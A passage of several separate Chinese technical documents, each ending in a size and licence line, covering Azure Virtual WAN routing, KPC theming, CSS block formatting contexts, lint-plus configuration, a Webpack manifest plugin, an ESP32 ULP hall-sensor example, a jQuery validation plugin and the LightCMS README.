* 传播到路由表:**RT_BLUE** 和 **Default**
* 红色虚拟网络:
* 关联的路由表:**RT_RED**
* 传播到路由表:**RT_RED** 和 **Default**
* 分支:
* 关联的路由表:**默认**
* 传播到路由表:**RT_BLUE**、**RT_RED** 和 **Default**
> [!NOTE]
> 由于所有分支都需要关联到 Default 路由表,并且要传播到同一组路由表,因此所有分支都将具有相同的连接性配置文件。 换句话说,VNet 的红色/蓝色概念不能应用于分支。
> [!NOTE]
> 如果将虚拟 WAN 部署在多个区域,则需要在每个中心创建 **RT_BLUE** 和 **RT_RED** 路由表,并且需要使用传播标签将每个 VNet 连接中的路由传播到每个虚拟中心的路由表。
有关虚拟中心路由的详细信息,请参阅[关于虚拟中心路由](about-virtual-hub-routing.md)。
<a name="architecture"></a>
## <a name="workflow"></a>工作流
**图 1** 中有蓝色和红色 VNet 连接。
* 蓝色连接的 VNet 可以相互联系,还可以访问所有分支 (VPN/ER/P2S) 连接。
* 红色 VNet 可以相互联系,还可以访问所有分支 (VPN/ER/P2S) 连接。
设置路由时,请考虑以下步骤。
1. 在 Azure 门户中创建两个自定义路由表:**RT_BLUE** 和 **RT_RED**。
2. 对于路由表 **RT_BLUE**,对于以下设置:
* **Association**:选择所有蓝色 VNet。
* **传播**:对于“分支”,请选择适合分支的选项,这意味着分支 (VPN/ER/P2S) 连接会将路由传播到此路由表。
3. 对于 **RT_RED** 路由表,请针对红色 VNet 和分支 (VPN/ER/P2S) 重复相同的步骤。
这将导致路由配置更改,如下图所示
**图 1**
:::image type="content" source="./media/routing-scenarios/custom-isolation/custom.png" alt-text="图 1":::
## <a name="next-steps"></a>后续步骤
* 有关虚拟 WAN 的详细信息,请参阅[常见问题解答](virtual-wan-faq.md)。
* 有关虚拟中心路由的详细信息,请参阅[关于虚拟中心路由](about-virtual-hub-routing.md)。
<!-- Update_Description: update meta properties, wording update, update link --> | 2,782 | CC-BY-4.0 |
---
title: 定制主题
order: 1.3
sidebar: doc
---
在快速开始章节我们提到过“多文件半构建版”可以支持主题定制。因为这个版本样式文件使用了
源码`stylus`,所以我们可以引入主题文件在构建时生成自定义主题的css样式。
> 你可以使用[在线主题定制工具](https://kpc-theme.ksyun.com/)来制作主题
得益于`stylus-loader`的`import`配置,我们可以指定一个主题文件,它会在编译每一个stylus
文件时引入它。
# 配置`webpack.config.js`
```javascript
const path = require('path');
// 其他配置参见快速开始章节,这里略去
...
{
loader: 'stylus-loader',
options: {
'include css': true,
'resolve url': true,
// 引入自定义主题文件mytheme/index.styl
import: path.resolve(__dirname, 'styles/mytheme/index.styl')
/* 对于stylus-loader@4 */
// stylusOptions: {
// incluceCss: true,
// import: [path.resolve(__dirname, 'styles/mytheme/index.styl')],
// }
}
}
```
> kpc内置了一个`ksyun`的主题,我们只需要将`import`指向它即可
> `import: '~kpc/styles/themes/ksyun/index.styl'`
# 定义主题
## 修改变量
kpc几乎将所有的可能变更的属性都提取成了变量,组件对应的变量命名规则为:使用小写字母`${组件名}-{类型}-{属性名}`的方式命名。
例如:`$btn-primary-color := #fff` `$dialog-width := unit(670 / 14, rem)`等。
通过修改`import`进来的主题文件中的变量,如上面`import`的文件`styles/themes/index.styl`,
就可以自定义自己的主题。
以上面提到的`styles/mytheme/index.styl`文件为例:
```styl
// 修改主色调
$primary-color := #289af4
/**
* btn
*/
// 修改button组件的padding值
$btn-padding := 0 30px
```
> 赋值符号`:=`是stylus的语法,意思是当变量被赋值过时,则忽略本次赋值。
> 所以我们可以通过`import`提前加载一个变量定义文件,来让kpc中的默认定义
> 失效
## 添加新样式
并非所有的样式修改都可以通过修改变量来实现,因为变量只能重新定义已有的样式的值,
但不能新增样式。例如:`Button`组件的`type`只内置了`default | primary | warning | danger | none`
几种样式,如果我们想向主题中添加一种`dashed`虚边框的按钮,则不能通过修改变量得到。
也许你会想,我们可以在全局样式中,将`dashed`按钮的样式定义好,然后在需要该样式的
地方添加相应类名即可。是的,这样的确能实现,但弊端是不能按需加载,因为在全局样式
中,即使我不使用`Button`组件,该样式也会加载。而如果将该样式文件单独定义,然后
在用到`Button`的地方,再手动加载它,又显得麻烦。
其实kpc加载每一个组件的样式时,会检测是否存在对应的主题文件,如果存在就会默认
加载它。通过该机制,我们可以很方便地在主题中添加样式。
以上文提到的`dashed`按钮为例:
### 指定`$theme-dir`
首先我们需要在主题文件`styles/mytheme/index.styl`中指定`$theme-dir`变量,来告诉kpc
主题文件的位置。遗憾的是,stylus中并没有类似`__dirname`的全局变量,不过我们可以
通过stylus的`use`方法来实现。
1. 在`styles/mytheme/`下新建js文件`dirname.js`,定义`__dirname`方法
```js
const path = require('path');
module.exports = function() {
return function(style) {
style.define('__dirname', function() {
return path.dirname(style.nodes.filename);
});
};
};
```
2. 在主题文件`styles/mytheme/index.styl`中`use`上述`dirname.js`,并定义`$theme-dir`
```styl
use('./dirname.js')
$theme-dir := __dirname()
// 以下为变量定义
...
```
此时`$theme-dir`指向`styles/mytheme`目录,kpc会在该目录下检测主题文件。
> kpc已经定义好了stylus的`__dirname`方法,你也可以直接使用
> `use('../../node_modules/kpc/styles/functions.js')`。具体加载路径根据你的主题文件路径而定
3. 在`styles/mytheme/`下新建`button.styl`文件(文件名必须与组件名对应),添加`k-dashed`
样式定义
```styl
.k-dashed
border 1px dashed #eee
```
此时,当我们加载`Button`组件时,上述样式也会加载进来。真正做到按需加载,并且无需
额外插件支持。
# 发布主题
我们可以将定义好的主题文件,发布到npm供他人使用。使用者只需要改变`stylus-loader`
中的`import`配置,指向你发布的主题文件`index.styl`即可。
热烈欢迎大家积极发布自己的主题来让kpc丰富多彩起来 <i class="k-icon ion-android-happy"></i> | 2,855 | MIT |
---
title: BFC
date: 2019-02-25 08:50:03
subtitle: BFC
categories:
- front-end
tags:
- css
---
# BFC (BLOCK FORMATTING CONTEXT)
关于 BFC (BLOCK FORMATTING CONTEXT: 块格式化上下文)这个专有名词可能听得不多, 但是在实际的页面布局中实际上却是会经常碰到的, 只是没有特意去注意这个现象而已, 这里记录一下它是如何影响我们的布局的.
<!-- more -->
## BFC 解释
> 9.4.1 Block formatting contexts
> Floats, absolutely positioned elements, block containers (such as inline-blocks, table-cells, and table-captions) that are not block boxes, and block boxes with 'overflow' other than 'visible' (except when that value has been propagated to the viewport) establish new block formatting contexts for their contents.
>
> In a block formatting context, boxes are laid out one after the other, vertically, beginning at the top of a containing block. The vertical distance between two sibling boxes is determined by the ['margin'](https://www.w3.org/TR/CSS2/box.html#propdef-margin) properties. Vertical margins between adjacent block-level boxes in a block formatting context [collapse](https://www.w3.org/TR/CSS2/box.html#collapsing-margins).
>
> In a block formatting context, each box's left outer edge touches the left edge of the containing block (for right-to-left formatting, right edges touch). This is true even in the presence of floats (although a box's line boxes may shrink due to the floats), unless the box establishes a new block formatting context (in which case the box itself [may become narrower](https://www.w3.org/TR/CSS2/visuren.html#bfc-next-to-float) due to the floats).
>
> For information about page breaks in paged media, please consult the section on [allowed page breaks](https://www.w3.org/TR/CSS2/page.html#allowed-page-breaks).
>
> by - [w3c: 9.4.1 Block formatting contexts](https://www.w3.org/TR/CSS2/visuren.html#block-formatting)
### 创建一个 BFC
第一段在描述如何创建一个 BFC, 目前[根据总结](https://juejin.im/post/5b704f18e51d4566612667c2)有如下14种方法(别担心, 实际我们常用的并没有那么多)可以使得一个区域变成一个 BFC:
> 1. 根元素或包含根元素的元素,这里我理解为body元素
> 2. 浮动元素(元素的float不是none)
> 3. overflow值不为visible的块元素
> 4. 绝对定位元素(元素的position为absolute或fixed)
> 5. 行内块元素(元素的display为inline-block)
> 6. 弹性元素(display为flex或inline-flex元素的直接子元素)
> 7. 网格元素(display为grid或inline-grip元素的直接子元素)
> 8. 表格单元格(元素的display为table-cell,html表格单元格默认为该值)
> 9. 表格标题(元素的display为table-caption,html表格标题默认为该值)
> 10. 匿名表格单元格元素(元素的display为table、table-row、table-row-group、table-header-group、table-footer-group(分别是html table、row、tbody、thead、tfoot的默认属性)或inline-table)
> 11. display值为flow-root的元素
> 12. contain值为layout、content或strict的元素
> 13. 多列容器(元素的column-count或column-width不为auto,包括column-count为1)
> 14. column-span为all的元素始终会创建一个新的BFC,即使该元素没有包裹在一个多列容器中
其中前六点是我们目前比较常碰到的情况, 尤其是第一点很容易忽略
### Margin Collapse
第二段在描述在一个 BFC 内部的子元素在垂直方向上会从顶部开始按照自上而下的顺序排布, 两个子元素 box 之间的距离由 margin 决定, **相邻(含义见下面)**的 box 之间的 margin (margin-bottom和margin-bottom) 会发生**折叠[margin collapse]**现象, **折叠**具体表现为如下三点:
1. 如果二者的 margin 都是正数或者负数, 那么最后二者之间的距离是二者中绝对值大的那一个
2. 如果一个为正, 另一个为负, 那么最后二者之间的距离是二者相加的和
同时要注意这样的折叠是有条件的, 除了满足上面说的要在同一个 BFC 中的相邻子元素之间, 还有如下条件:
1. 在定位规则为正常文档流中的块级盒(非float, 非绝对定位), 且在同一 BFC
2. 是垂直方向上的 margin
3. 两 margin 相邻, 中间无任何间隔包括包含 padding, boarder, line-box, clearance(clear属性), 意味着会发生折叠的两个 margin 是直接接触的, 没有被任何东西隔开
**相邻**的情况是指如下两种:
1. 兄弟: 两个子元素之间的 margin-bottom 和 margin-top
2. 父子: 父容器的 margin-top 和第一个子元素的 margin-top之间, 父容器的 margin-bottom 和 最后一个子元素的 margin-bottom 之间
### 水平排布
第三段内容简单一点, 是说在 BFC 内部的子元素的左边距会与 BFC 容器的左边对齐(从右到左布局的话那么就对齐到右边)(我目前没有发现用途).
### 避免高度坍塌
BFC 的另外一个特点就是可以避免父容器的高度坍塌, 在 float 布局中如果子元素浮动了, 那么父元素的高度在计算的时候就不会计算子元素的高度(父元素的宽度仍然会计算浮动子元素的宽度), 那么很容易出现父元素高度不高, 导致子元素在视觉上出现在父元素外面的情况, 而 BFC 的一个特点就是会包納内部的浮动元素, 所以如果使用`overflow: auto`或者其它的方式使得父容器变为一个 BFC 容器的话, 那么父元素就会包含浮动的子元素了, 也就不会出现高度坍塌了.
## 参考资料
1. [https://juejin.im/post/5b704f18e51d4566612667c2](https://juejin.im/post/5b704f18e51d4566612667c2) | 3,762 | MIT |
# 配置文件说明
## 格式要求
配置文件支持两种格式
1. npm模块的形式导出配置,即
```
文件名如lint.js等js文件
module.exports = {
html:{}
/* your config here */
};
```
2. json格式的文件,后缀名不限制,内容必须是json格式的,如
```
文件名如lint.json/.lintrc等
{
"html":{}
/* your config here */
}
```
## 配置内容
目前lint-plus集成了三种检查工具,分别是检查HTML代码的[xg-htmlhint](http://github.com/y8n/xg-htmlhint),检查css代码的[xg-csshint](http://github.com/xgfe/xg-csshint)以及[Eslint](http://eslint.org)。
每一个配置文件中可以配置三个属性,分别是`html`,`css`和`js`,代表检查这三种代码的工具配置。不进行配置或将这些属性配置为`false`,表示不启用该工具,如
```
{
"html":false,
"css":{
/* .... */
}
}
```
上述配置表示禁用html和js代码检查,启用css检查。
每一项配置中有多个共同的配置属性,如
- `suffix`:表示启用检查工具去情况下需要被检查的文件的后缀名,可以是数组或字符串
```
suffix:"js"
或
suffix:["js","es"]
```
- `ignore`:需要被检查工具忽略的文件,支持[glob](https://github.com/isaacs/node-glob)语法,可以是数组或字符串
```
ignore:"test.js"
或
ignore:"*.jsx"
或
ignore:["test/**/*.js","foo*.js"]
```
- `extends`:继承的配置,用法参考Eslint配置中的[extends](http://eslint.org/docs/user-guide/configuring#extending-configuration-files)配置,不但每个检查工具可以进行规则继承,所有的规则也可以继承。
```
{
extends:"../extend/config",
html:{
extends:["../config-a","config-b"]
...
},
css:{
extends:["../config-css","config-scss"]
...
},
js:{
extends:"../config-es5"
...
}
}
```
- `rules`:对规则进行配置,配置内容因工具而异
除此之外,还可以配置额外的属性,如eslint除了上述属性,还可以配置env,global等,可以直接在js下面进行相应配置。
```
{
js:{
suffix:"js",
extends:"eslint:recommended",
env:{
node:true
},
global:{
jQuery:true
},
rules:{
...
}
}
...
}
```
- eslint 特殊的配置
- extends属性
extends可以配置为字符串,如
```
extends:"eslint:recommended"
```
也可以是字符串数组,如
```
extends:["eslint:recommended","path/to/extends.json"]
```
- plugins
新增的插件支持和eslint原生的配置有所不同,支持多种配置方式,如单独的字符串
```
plugins:"angular"
```
或者数组
```
plugins:["angular","react"]
```
以上两种配置会在`node_modules`目录下查找`eslint-plugin-xxx`的npm包,如果插件并不是以一个npm包的形式存在,可以指定路径,如下
```
plugins:{
angular:"path/to/angular-plugin"
}
或
plugins:["react",{
angular:"path/to/angular-plugin"
}]
```
以下配置中angular插件是**无效**的
```
plugins:{
react:"path/to/react/plugin",
angular:"path/to/react/plugin"
}
```
注意:使用全局lint-plus不会加载本地的插件,所以建议使用对象(`plugins:{angular:"path/to/plugin"}`)的形式指定插件及其本地路径;使用本地的lint-plus就可以正常使用本地的插件,也就可以使用`plugins:["angular"]`或`plugins:"react"`这样的写法了.
- fix
设置fix为true,如
```
fix:true
```
可以将ESLint中可修复的错误进行修复,具体参考[ESLint Rules](http://eslint.org/docs/rules/)
## 参考配置
- [Eslint的建议规则](https://github.com/xgfe/lint-plus/blob/master/conf/eslint.json)
- [xg-htmlhint默认配置](https://github.com/y8n/xg-htmlhint/blob/master/.htmlhintrc)
- [xg-csshint默认配置](https://github.com/xgfe/xg-csshint/blob/master/src/config.js)
- [lint-plus示例配置文件](https://github.com/xgfe/lint-plus/blob/master/lint.js) | 2,773 | MIT |
---
layout: blog-post
draft: false
date: 2019-10-09T15:31:28.653Z
title: 利用 Webpack API 获取资源清单
description: 本文聊聊如何利用 Webpack API 获取打包后的资源清单,从而用到进一步的自动化流程中。
quote:
author: Milton Berle
content: 'If opportunity doesn''t knock, build a door.'
source: ''
tags:
- Webpack
---
## 为什么
如今几乎每个 Webpack 打包的项目都会用到 [HTML Webpack Plugin](https://github.com/jantimon/html-webpack-plugin)。这个插件可以生成 HTML 文件带上打好的包。这在我实现一个浏览器扩展脚手架时提供了灵感。每个扩展都会有一个清单文件,里面列举了这个扩展需要加载的各种资源。
```json
{
"background": {
"scripts": ["jquery.js", "my-background.js"],
},
"content_scripts": [
{
"matches": ["*://blog.crimx.com/*"],
"js": ["common.js", "my-content.js"],
"css": ["my-content.css"]
}
],
// ...
}
```
通常这些是手写上去的,但如果结合 Webpack 流程,我设想是能不能像 HTML Webpack Plugin 一样自动生成这些配置。如此便可发挥 Webpack 自动拆分块以及添加哈希的优势。
## Plugin
基本的 Webpack Plugin 十分简单,在 `constructor` 处理配置,暴露 `apply` 方法实现逻辑。
```javascript
class WexExtManifestPlugin {
constructor (options) {
this.options = options
}
apply (compiler) {
}
}
```
## Tapable
在 Webpack 中,API 通过 hook 勾上 Tapable 来挂载回调。不同的 Tapable 子类用于不同种类的回调。我们这里使用 Promise 处理异步回调。
```javascript{7-12}
class WexExtManifestPlugin {
constructor (options) {
this.options = options
}
apply (compiler) {
compiler.hooks.done.tapPromise(
'WexExtManifestPlugin',
async ({ compilation }) => {
}
)
}
}
```
## Compilation
Compilation 是 Webpack 最重要的 API 之一,通过 entrypoints 我们可以获得每个包的 entry 和 name ,通过 `entry.getFiles()` 可以获取该入口下所有文件,通过 name 可以定位到相应包名,从配置中获取其它信息。
```javascript{10-14}
class WexExtManifestPlugin {
constructor (options, neutrinoOpts) {
this.options = options
}
apply (compiler) {
compiler.hooks.done.tapPromise(
'WexExtManifestPlugin',
async ({ compilation }) => {
compilation.entrypoints.forEach((entry, name) => {
const files = entry
.getFiles()
.map(file => file.replace(/\.(css|js)\?.*$/, '.$1'))
})
}
)
}
}
```
完整的实现在[这里](https://github.com/crimx/neutrino-webextension/blob/master/lib/WexExtManifestPlugin.js)。通过获取资源清单,[脚手架](https://github.com/crimx/neutrino-webextension)可以利用 Webpack 实现复杂的优化;同时复用 Neutrino 的配置,扩展的资源配置统一到 Neutrino 入口中,不再需要手动维护。 | 2,249 | MIT |
[[EN]](./readme_en.md)
# ULP 协处理器在低功耗模式下读片内霍尔传感器 HALL SENSOR
本文提供了 ULP 协处理器如何在低功耗模式下读片内霍尔传感器的例子
## 1. 霍尔传感器
根据霍尔效应,当电流垂直于磁场通过 N 型半导体时,会在垂直于电流和磁场的方向产生附加电场,从而在半导体两端形成电势差,具体高低与电磁场的强度和电流大小有关。当恒定电流穿过磁场或电流存在于恒定磁场时,霍尔效应传感器可用于测量磁场强度。霍尔传感器的应用场合非常广泛,包括接近探测、定位、测速与电流检测等。
## 2. 霍尔传感器读取示例
本例子 ULP 协处理器每隔 3 S 唤醒一次,唤醒后在低功耗模式下读取霍尔传感器值, 通过 hall phase shift 两次,读取 vp 和 vn 值 各两次一共四个值,减去共模的部分可以得出 offset 值,这个值可以用来表征环境对霍尔传感器的影响。如图,第一次打印的数值是周围未有强磁场的情况下测得的霍尔传感器数值;第二次打印的数值是使用了一枚钕铁硼磁铁的 N 极接近 ESP32 时获取的数值;第三次打印的数值是钕铁硼磁铁的 S 极接近 ESP32 时获取的数值,可以看出霍尔传感器的数值发生了较大的变化。

## 3. 系统连接
HALL SENSOR 和 SAR ADC 连接情况见下图,HALL SENSOR 的 SENSOR_VP 和 SENSOR_VN 管脚分别连接到 SAR ADC1 的 SAR_MUX = 1 和 SAR_MUX = 4 上。

下表是 SAR ADC1 的输入信号及 SAR_MUX 通道
|信号名/GPIO|SAR_ADC1,SAR_MUX|
|---|:---:|
|SENSOR_VP (GPIO36)|1|
|SENSOR_CAPP (GPIO37)|2|
|SENSOR_CAPN (GPIO38)|3|
|SENSOR_VN (GPIO39)|4|
|32K_XP (GPIO33)|5|
|32K_XN (GPIO32)|6|
|VDET_1 (GPIO34)|7|
|VDET_2 (GPIO35)|8 |
## 4. 编译配置及烧录程序
ESP32 的 C 语言编译环境安装和配置参照 [链接地址](https://docs.espressif.com/projects/esp-idf/en/stable/get-started/index.html#setup-toolchain),另外 ULP 协处理器目前只支持汇编编程,所以还需要安装汇编工具链,下面介绍汇编工具链的安装和配置。
##### 4.1 汇编环境的配置
ULP 协处理器配置汇编编译工具链,只需两步即可安装配置完毕,下面给出 ubuntu 操作系统下配置的步骤,或者点击 [链接地址](https://docs.espressif.com/projects/esp-idf/en/stable/api-guides/ulp.html) 获得更多 ULP 编程信息
>* 第一步, 下载工具链 `binutils-esp32ulp toolchain` [链接地址]( https://github.com/espressif/binutils-esp32ulp/wiki#downloads), 解压到需要安装的目录
>* 第二步,添加工具链的 `bin` 目录到系统环境变量 `PATH` 中。例如我的解压目录是 `/opt/esp32ulp-elf-binutils` 那么添加 `export PATH=/opt/esp32ulp-elf-binutils/bin:$PATH` 这一行到 /home 目录的隐藏文件 `.bashrc` 文件最后一行,保存关闭文件并使用命令 `source .bashrc` 使上述环境变量生效
##### 4.2 配置编译烧录
至此,汇编编译环境就安装好了,在 [esp-iot-solution](https://github.com/espressif/esp-iot-solution) /examples/ulp_hall_sensor/ 目录下依次运行以下命令,进行 default config 配置并编译、烧录程序。
Make:
>* make defconfig
>* make all -j8 && make flash monitor
CMake
>* idf.py defconfig
>* idf.py flash monitor
## 5. 软件分析
ULP 协处理器没有内置读霍尔传感器相关的汇编指令,所以我们需要设置相关寄存器来读取片内霍尔传感器。
在 ` void init_ulp_program() ` 函数中设置 ADC1 通道 1/2 输入电压衰减,用户可以自己定义这个衰减值,较大的衰减将得到较小的 ADC 值。
```C
/* The ADC1 channel 0 input voltage will be reduced to about 1/2 */
adc1_config_channel_atten(ADC1_CHANNEL_0, ADC_ATTEN_DB_6);
/* The ADC1 channel 3 input voltage will be reduced to about 1/2 */
adc1_config_channel_atten(ADC1_CHANNEL_3, ADC_ATTEN_DB_6);
/* ADC capture 12Bit width */
adc1_config_width(ADC_WIDTH_BIT_12);
/* enable adc1 */
adc1_ulp_enable();
```
在超低功耗模式下,需要预先设置相关的寄存器之后才可以通过 SAR ADC1 来读取 HALL SENSOR 值。
```C
/* SENS_XPD_HALL_FORCE = 1, hall sensor force enable, XPD HALL is controlled by SW */
WRITE_RTC_REG(SENS_SAR_TOUCH_CTRL1_REG, SENS_XPD_HALL_FORCE_S, 1, 1)
/* RTC_IO_XPD_HALL = 1, xpd hall, Power on hall sensor and connect to VP and VN */
WRITE_RTC_REG(RTC_IO_HALL_SENS_REG, RTC_IO_XPD_HALL_S, 1, 1)
/* SENS_HALL_PHASE_FORCE = 1, phase force, HALL PHASE is controlled by SW */
WRITE_RTC_REG(SENS_SAR_TOUCH_CTRL1_REG, SENS_HALL_PHASE_FORCE_S, 1, 1)
/* RTC_IO_HALL_PHASE = 0, phase of hall sensor */
WRITE_RTC_REG(RTC_IO_HALL_SENS_REG, RTC_IO_HALL_PHASE_S, 1, 0)
/* SENS_FORCE_XPD_SAR, Force power up */
WRITE_RTC_REG(SENS_SAR_MEAS_WAIT2_REG, SENS_FORCE_XPD_SAR_S, 2, SENS_FORCE_XPD_SAR_PU)
```
之后,使用 `ADC ` 指令多次读取片内霍尔传感器 phase_vp 和 phase_vn 的值,累加并计算平均值后,将霍尔传感器值保存到 `Sens_Vp0` ,`Sens_Vn0` 这两变量中。
```asm
/* do measurements using ADC */
/* r2, r3 will be used as accumulator */
move r2, 0
move r3, 0
/* initialize the loop counter */
stage_rst
measure0:
/* measure Sar_Mux = 1 to get vp0 */
adc r0, 0, 1
add r2, r2, r0
/* measure Sar_Mux = 4 to get vn0 */
adc r1, 0, 4
add r3, r3, r1
/* increment loop counter and check exit condition */
stage_inc 1
jumps measure0, adc_oversampling_factor, lt
/* divide accumulator by adc_oversampling_factor.
Since it is chosen as a power of two, use right shift */
rsh r2, r2, adc_oversampling_factor_log
/* averaged value is now in r2; store it into Sens_Vp0 */
move r0, Sens_Vp0
st r2, r0, 0
/* r3 divide 4 which means rsh 2 bits */
rsh r3, r3, adc_oversampling_factor_log
/* averaged value is now in r3; store it into Sens_Vn0 */
move r1, Sens_Vn0
st r3, r1, 0
```
接下来,需要 shift 霍尔传感器的 phase,设置寄存器 `RTC_IO_HALL_SENS_REG` 的 `RTC_IO_HALL_PHASE` 位置 1 , 并再次读取片内霍尔传感器 phase_vp 和 phase_vn 的值,同上,累加并计算平均值后,保存到 `Sens_Vp1` ,`Sens_Vn1` 中。
```C
/* RTC_IO_HALL_PHASE = 1, phase of hall sensor */
WRITE_RTC_REG(RTC_IO_HALL_SENS_REG, RTC_IO_HALL_PHASE_S, 1, 1)
```
最后,在唤醒主 CPU 后,通过以上四个数值计算出 offset 的值并打印出来。
```C
static void print_hall_sensor()
{
printf("ulp_hall_sensor:Sens_Vp0:%d,Sens_Vn0:%d,Sens_Vp1:%d,Sens_Vn1:%d\r\n",
(uint16_t)ulp_Sens_Vp0,(uint16_t)ulp_Sens_Vn0,(uint16_t)ulp_Sens_Vp1,(uint16_t)ulp_Sens_Vn1);
printf("offset:%d\r\n", ((uint16_t)ulp_Sens_Vp0 - (uint16_t)ulp_Sens_Vp1) - ((uint16_t)ulp_Sens_Vn0 - (uint16_t)ulp_Sens_Vn1));
}
```
## 6. 总结
ESP32 中的霍尔传感器经过专门设计,可向低噪放大器和 SAR ADC 提供电压信号,实现磁场传感功能。在超低功耗模式下,该传感器可由 ULP 协处理器控制。ESP32 内置了霍尔传感器在位置传感、接近检测、测速以及电流检测等应用场景下成为一种极具吸引力的解决方案。
## 7. 参考文档
1. esp32_technical_reference_manual_cn.pdf 文档的 27.5 霍尔传感器
2. esp32_technical_reference_manual_cn.pdf 文档的 27.3 逐次逼近数字模拟转换器 | 5,292 | Apache-2.0 |
---
title: "推荐jQuery插件系列——表单验证formValidator"
wordpress_id: 214
wordpress_url: http://www.wsria.com/?p=214
date: 2009-02-18 19:41:13 +08:00
categories: jquery
tags:
- plugin
- 验证
---
在开发各种BS架构的系统时表单验证是每个系统、网站都要做的一件事情,在客户端拦截用户的输入、选择是否合法从而降低对服务端的压力也增加用户体验,一般来说都会简单的验证必输项是否为空,或者必选项是否已选择,复杂一点的比如在注册时实时验证用户名是否重复,如此等等
在开发账务管理系统的时候开始想使用自己在公司项目中写的一个验证方法,但是后来想想感觉功能太单调了,虽然能够满足系统的要求但是用户体验不好,所有的错误提示都是使用的alert的方式提示用户,而且没有实时验证的功能,最终放弃了;然后就在<a href="http://plugins.jquery.com/" target="_blank">jQuery官网插件</a>上搜索关于验证的插件,刚刚说的几个功能都得满足,找了几个最终选择了<a href="http://www.yhuan.com/formvalidator/index.html?from=www.wsria.com" target="_blank">formValidator</a>,下面是摘自插件官网上的:
<!--more-->
<pre><span style="font-size: large;"><strong>本插件于其他校验控件最大的区别有3点:</strong></span>
<strong>1、校验功能可以扩展。</strong>
<strong> </strong><strong> </strong> 对 中文、英文、数字、整数、实数、Email地址格式、基于HTTP协议的网址格式、电话号码格式、手机号码格式、货币格式、邮政编码、身份证号码、QQ号 码、日期等等这些控制,别的表单校验控件是代码里写死的,而formValidator是通过外部js文件来扩展的,<span style="color: #ff0000;"><em>你可以通过写正则表达式和函数来无限的扩展这些功能</em></span>。
<strong>2、实现了校验代码于html代码的完全分离。</strong>
你的所有信息都无需配置在校验表单元素上,你只要在js上配置你的信息。使美工(界面)和javascript工程师的工作不交织在一起
<strong>3、你只需写一行代码就能完成一个表单元素的所有校验。你只需要写一行代码就能完成一下所有的控制</strong>
<ul>
<li>支持所有类型客户端控件的校验</li>
<li>支持jQuery所有的选择器语法,只要控件有唯一ID和type属性</li>
<li>支持函数和正则表达式的扩展。提供扩展库formValidatorReg.js,你可以自由的添加、修改里面的内容。</li>
<li>支持2种校验模式。第一种:文字提示(showword模式);第二种:弹出窗口提示(showalert模式)</li>
<li>支持多个校验组。如果一个页面有多个提交按钮,分别做不同得提交,提交前要做不同的校验,所以你得用到校验组的功能。</li>
<li>支持4种状态的信息提示功能,可以灵活的控制4种状态是否显示。第一种:刚打开网页的时候进行提示;第二种:获得焦点的时候进行提示;第三种:失去焦点时,校验成功时候的提示;第四种:失去焦点时,校验失败的错误提示。</li>
<li>支持自动构建提示层。可以进行精确的定位。</li>
<li>支持自定义错误提示信息。</li>
<li>支持控件的字符长度、值范围、选择个数的控制。值范围支持数值型和字符型;选择的个数支持radio/checkbox/select三种控件</li>
<li>支持2个控件值的比较。目前可以比较字符串和数值型。</li>
<li>支持服务器端校验。</li>
<li>支持输入格式的校验。</li>
</ul>
</pre>
大家可以到<a href="http://www.yhuan.com/formvalidator/index.html?from=www.wsria.com" target="_blank">formValidator </a>官网上去查看具体效果及其使用方法,也可以在晚上7点之后访问我在<a href="http://yanhonglei.gicp.net/finance/" target="_blank">账务管理系统</a>中的实际应用效果供大家参考
但是目前jQuery的版本更新到了1.3弃用了1.1和1.2版本中@写法,例如选择一个已选择的radio在1.1或者1.2版本中可以这样写:
<pre class="brush: js" line="1">alert($(":radio[@checked]").length);</pre>
但是在1.3中就不可以这样写,1.3的写法:
<pre class="brush: js" line="1">alert($(":radio:checked").length);</pre>
所以当我前段时间更新到1.3版本中就出现问题了,我上传一个我修改过的版本供大家下载:
[download#10#format=1] | 2,336 | MIT |
# LightCMS
[](https://scrutinizer-ci.com/g/eddy8/lightCMS/?branch=master) [](https://github.styleci.io/repos/175428969) [](https://www.travis-ci.org/eddy8/lightCMS) [](http://www.php.net/)
## 项目简介
`lightCMS`是一个轻量级的`CMS`系统,也可以作为一个通用的后台管理框架使用。`lightCMS`集成了用户管理、权限管理、日志管理、菜单管理等后台管理框架的通用功能,同时也提供模型管理、分类管理等`CMS`系统中常用的功能。`lightCMS`的**代码一键生成**功能可以快速对特定模型生成增删改查代码,极大提高开发效率。
`lightCMS`基于`Laravel 8.x`开发,前端框架基于`layui`。
演示站点:[LightCMS Demo](http://lightcms.bituier.com/admin/login)。登录信息:admin/admin。请勿存储/删除重要数据,数据库会定时重置。
`LightCMS&Laravel`学习交流QQ群:**972796921**
版本库分支说明:
分支名称 | Laravel版本 | 维护中 | 备注
:-: | :-: | :-: | :-:
master | 6.x | 是 |
8.x | 8.x | 是 | 建议使用
7.x | 7.x | 是 |
5.5 | 5.5 | 否 |
## 功能点一览
后台:
* 基于`RBAC`的权限管理
* 管理员、日志、菜单管理
* 分类管理
* 标签管理
* 配置管理
* 模型、模型字段、模型内容管理(后台可自定义业务模型,方便垂直行业快速开发)
* 会员管理
* 评论管理
* 基于Tire算法的敏感词过滤系统
* 普通模型增删改查代码一键生成
前台:
* 用户注册登录(包括微信、QQ、微博三方登录)
* 模型内容详情页、列表页
* 评论相关
更多功能待你发现~
## 后台预览

## 系统环境
`linux/windows & nginx/apache/iis & mysql 5.5+ & php 7.4.0+`
* PHP >= 7.4.0
* OpenSSL PHP Extension
* PDO PHP Extension
* Mbstring PHP Extension
* Tokenizer PHP Extension
* XML PHP Extension
* GD PHP Extension
**注意事项**
* 如果缓存、队列、session用的是 redis 驱动,那还需要安装 redis 和 php redis 扩展
* 如果`PHP`安装了`opcache`扩展,请启用`opcache.save_comments`和`opcache.load_comments`配置(默认是启用的),否则无法正常使用[菜单自动获取](#菜单自动获取)功能
## 系统部署
### 获取代码并安装依赖
首先请确保系统已安装好[composer](https://getcomposer.org/)。国内用户建议先[设置 composer 镜像](https://developer.aliyun.com/composer),避免安装过程缓慢。
```bash
cd /data/www
git clone git_repository_url
cd lightCMS
composer install
```
### 系统配置并初始化
设置目录权限:`storage/`和`bootstrap/cache/`目录需要写入权限。
```bash
# 此处权限设置为777只是为了演示操作方便,实际只需要给web服务器写入权限即可
sudo chmod 777 -R storage/ bootstrap/cache/
```
新建一份环境配置,并配置好数据库等相关配置:
```base
cp .env.example .env
```
初始化系统:
```base
php artisan migrate --seed
```
### 配置Web服务器(此处以`Nginx`为例)
```
server {
listen 80;
server_name light.com;
root /data/www/lightCMS/public;
index index.php index.html index.htm;
location / {
try_files $uri $uri/ /index.php?$query_string;
}
location ~ \.php$ {
fastcgi_pass 127.0.0.1:9000;
